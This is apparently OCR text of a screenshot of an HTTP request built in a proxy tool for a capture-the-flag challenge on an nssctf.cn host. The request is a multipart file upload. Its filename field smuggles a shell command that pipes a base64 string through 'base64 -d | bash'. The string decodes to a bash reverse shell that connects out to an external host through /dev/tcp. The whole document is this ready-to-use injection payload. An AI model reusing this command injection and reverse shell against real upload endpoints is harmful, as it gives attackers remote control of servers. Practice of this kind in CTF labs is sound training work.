 Request
数据包扫描
美 化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:27884
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node5.anna.nssctf.cn:27884
7 Cache-Control: max-age=0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Referer: http://node5.anna.nssctf.cn:27884/
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7sAVm8HQpKwpCV5z
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 193
13
14 ------WebKitFormBoundary7sAVm8HQpKwpCV5z
15 Content-Disposition: form-data; name="file"; filename="1.tar | echo YmFzaCAtYyAnYmFzaCAtaSA
+JiAvZGV2L3RjcC81aTc4MTk2M3AyLnlpY3AuZnVuLzU4MjY1IDA+JjEn | base64 -d | bash |"
16 Content-Type: application/x-tar
17
18 abc.txt
19 ------WebKitFormBoundary7sAVm8HQpKwpCV5z--
20